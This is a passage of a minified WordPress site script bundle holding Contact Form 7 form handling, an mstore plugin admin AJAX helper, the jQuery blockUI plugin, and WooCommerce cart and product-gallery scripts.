t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();
jQuery(document).ready(function($){$(document).on('click','.mstore-delete-json-file',function(){var id=$(this).data('id');var nonce=$(this).data('nonce');$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_delete_json_file',id:id,nonce:nonce},success:function(result){if(result=='success'){location.reload();}}})
return false;})
$(document).on('blur','.mstore-update-limit-product',function(){var limit=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_limit_product',limit:limit},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-firebase-server-key',function(){var serverKey=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_firebase_server_key',serverKey:serverKey},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-new-order-title',function(){var title=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_new_order_title',title:title},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-new-order-message',function(){var message=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_new_order_message',message:message},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-status-order-title',function(){var title=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_status_order_title',title:title},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-status-order-message',function(){var message=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_status_order_message',message:message},success:function(result){if(result=='success'){}}})
return false;})});
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs");o.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var e=t(this),i=t(this).closest("#respond").find("#rating"),o=t(this).closest(".stars");return i.val(e.text()),e.siblings("a").removeClass("active"),e.addClass("active"),o.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,r=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(r),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,r){if(t(r).find("img").data("large_image_width")>i)return o=!0,!1}),o){var r=t.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(r.on="click"),e.trigger("zoom.destroy"),e.zoom(r),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var r=t(o).find("img");if(r.length){var a=r.attr("data-large_image"),s=r.attr("data-large_image_width"),n=r.attr("data-large_image_height"),l={alt:r.attr("alt"),src:a,w:s,h:n,title:r.attr("data-caption")?r.attr("data-caption"):r.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],r=this.getGalleryItems(),a=t(e.target);i=0<a.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):a.closest(".woocommerce-product-gallery__image");var s=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(o,PhotoSwipeUI_Default,r,s).init()},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
